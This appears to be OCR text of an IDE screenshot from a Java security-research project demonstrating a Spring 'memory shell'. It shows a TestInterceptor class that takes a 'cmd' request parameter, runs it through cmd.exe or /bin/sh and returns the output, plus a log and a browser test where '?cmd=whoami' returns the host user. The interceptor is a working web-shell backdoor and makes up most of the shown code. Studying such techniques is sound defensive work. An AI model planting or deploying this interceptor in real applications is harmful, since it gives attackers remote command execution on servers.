 SC springControllerMemoryShellExample Version control SpringControllerMemoryShellExamp...lication
Project
springControllerMemoryShellExample D:\javaSecResearch\springControllerMemoryShellExamp
.idea
src
main
java
org.example.springcontrollermemoryshellexample
demos.web
TestController
TestInterceptor
WebConfig
SpringControllerMemoryShellExampleApplication
resources
static
application.properties
test
target
.gitignore
M↓ HELP.md
m pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
Maven: ch.qos.logback:logback-classic:1.2.11
Maven: ch.qos.logback:logback-core:1.2.11
Maven: com.fasterxml.jackson.core:jackson-annotations:2.13.4
Maven: com.fasterxml.jackson.core:jackson-core:2.13.4
Maven: com.fasterxml.jackson.core:jackson-databind:2.13.4.2
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jdk8:2.13.4
Maven: com.fasterxml.jackson.datatype:jackson-datatype-jsr310:2.13.4
Maven: com.fasterxml.jackson.module:jackson-module-parameter-names:2.13.4
TestInterceptor.java
2
2
3 import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;
4 import javax.servlet.http.HttpServletRequest;
5 import javax.servlet.http.HttpServletResponse;
6
1 usage
7 public class TestInterceptor extends HandlerInterceptorAdapter {
8 @Override
9 public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
10 String cmd = request.getParameter( name: "cmd");
11 if(cmd != null){
12 try {
13 java.io.PrintWriter writer = response.getWriter();
14 String output = "";
15 ProcessBuilder processBuilder;
16 if(System.getProperty("os.name").toLowerCase().contains("win")){
17 processBuilder = new ProcessBuilder( ...command: "cmd.exe", "/c", cmd);
18 }else{
19 processBuilder = new ProcessBuilder( ...command: "/bin/sh", "-c", cmd);
20 }
21 java.util.Scanner inputScanner = new java.util.Scanner(processBuilder.start().getInputStream()).useDelimiter
( pattern: "\\A");
22 output = inputScanner.hasNext() ? inputScanner.next(): output;
23 inputScanner.close();
24 writer.write(output);
25 writer.flush();
26 writer.close();
Run SpringControllerMemoryShellExampleApplication
Console Actuator
main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat initialized with port(s): 8080 (http)
2024-01-19 20:56:26.821 INFO 24756 --- [ main] o.apache.catalina.core.StandardService : Starting service [Tomcat]
2024-01-19 20:56:26.822 INFO 24756 --- [ main] org.apache.catalina.core.StandardEngine : Starting Servlet engine: [Apache Tomcat/9.0.68]
2024-01-19 20:56:26.889 INFO 24756 --- [ main] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring embedded WebApplicationContext
2024-01-19 20:56:26.889 IN
2024-01-19 20:56:27.011 IN
2024-01-19 20:56:27.063 IN
2024-01-19 20:56:27.068 IN
2024-01-19 20:56:29.184 IN
2024-01-19 20:56:29.184 IN
2024-01-19 20:56:29.185 IN
127.0.0.1:8080/?cmd=whoami
127.0.0.1:8080/?cmd=whoami
desktop-erdd9ja\test
springControllerMemoryShellExample > src